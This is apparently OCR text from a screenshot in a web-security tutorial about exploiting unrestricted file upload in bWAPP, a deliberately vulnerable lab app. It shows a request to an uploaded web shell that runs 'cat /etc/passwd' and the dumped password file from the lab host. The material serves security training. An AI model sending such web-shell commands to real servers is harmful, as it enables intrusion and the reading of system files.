 bWAPP - Unrestricted Fil
192.168.0.8/bWAPP/images
0.8/bWAPP/images/hackbar_webshell.php?cmd=cat+/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
www.hackingarticles.in
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
messagebus:x:108:119::/var/run/dbus:/bin/false